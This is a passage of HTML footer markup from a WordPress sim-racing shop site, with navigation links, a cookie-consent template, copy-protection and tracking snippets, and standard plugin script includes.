											<span class="elementor-icon-list-text">Project Cars 3</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-557af040" data-id="557af040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b1252d9 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b1252d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/iracing/">

											<span class="elementor-icon-list-text">iRacing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/f1-game/f1-23/">

											<span class="elementor-icon-list-text">F1 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/gran-turismo/">

											<span class="elementor-icon-list-text">Gran Turismo 7</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/raceroom/">

											<span class="elementor-icon-list-text">Race Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/html-sitemap/">

											<span class="elementor-icon-list-text">HTML Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791aa3 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-fixed back-to-top elementor-widget elementor-widget-icon" data-id="c791aa3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#back-to-top" rel="nofollow" aria-label="Back To Top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-26165455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26165455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fc22926" data-id="2fc22926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa51548 elementor-widget elementor-widget-text-editor" data-id="aa51548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2023 SOLOX© All rights Reserved by SOLOX LTD.  Check our <a href="https://solox.gg/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-776d456 elementor-widget elementor-widget-html" data-id="776d456" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
let bct = document.querySelector(".back-to-top");
window.addEventListener("scroll", ()=>{
if(window.pageYOffset > 500){
    bct.style.display = "block";
}else{
    bct.style.display = "none";
}
})
let bctxt = "<div class='bct-txt'>Back To Top</div>";
bct.innerHTML = bct.innerHTML+bctxt;
</script>

<!-- Sticky Header-->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var header = document.getElementById('masthead');
    var sticky = header.offsetTop+60;

    function handleScroll() {
        if (window.pageYOffset > sticky) {
            header.classList.add('sticky');
        } else {
            header.classList.remove('sticky');
        }
    }

    // Add scroll event listener
    window.addEventListener('scroll', handleScroll);
</script>
<style>
    #masthead.sticky{
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 1000;
    }
    .admin-bar #masthead.sticky{
            top: 30px;
    }
    #masthead.sticky .ast-site-identity {
     padding: 0; 
    }
</style>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Cart					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de,it', autoDisplay: false}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://solox.gg/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><!-- YouTube Feeds JS -->
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=431955085909979&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- This site is converting visitors into subscribers and customers with TrustPulse - https://trustpulse.com -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(w,d,s,n,r,a){(w._tpq=w._tpq||[]).push(['init',n]),(r=d.createElement(s)).type='text/javascript',r.src='https://a.trstplse.com/app/js/api.min.js',r.async=!0,(a=d.getElementsByTagName(s)[0]).parentNode.insertBefore(r,a)}(window,document,'script',8180);</script>
<!-- / TrustPulse -->	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel="stylesheet" id="wc-ppcp-blocks-styles-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.0.55"></link>
<script id="astra-theme-js-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="astra-mobile-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js" id="astra-mobile-cart-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js" id="jquery-chosen-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="jet-search-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var jetSearchSettings = {"rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"fb88dfdfe8","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"cf41fe2319","nonce":"0939788135","use_session":false}};
</script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/js/jet-search.js" id="jet-search-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=6.7.2" id="bootstrap-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-add-to-cart-variation-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script id="woolentor-widgets-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentor_addons = {"woolentorajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajax_nonce":"a349894726"};
</script>
<script id="wc-single-product-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script id="woolentor-quickview-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentorQuickView = {"ajaxUrl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajaxNonce":"304f806214","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script id="wpcbn-frontend-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpcbn_vars = {"nonce":"5709c4989a","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https:\/\/solox.gg\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-order-attribution-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"500px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
</script>
<script async src="https://solox.gg/wp-content/plugins/perfmatters/js/lazyload.min.js" id="perfmatters-lazy-load-js"></script>
<script async data-no-optimize="1" src="https://solox.gg/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js" id="perfmatters-instant-page-js" type="pmdelayedscript" data-cfasync="false" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-cart-fragments-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72e0ff6386f156d3ee3b267dd6c8100b","fragment_name":"wc_fragments_72e0ff6386f156d3ee3b267dd6c8100b","request_timeout":"5000"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-i18n-js-after" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
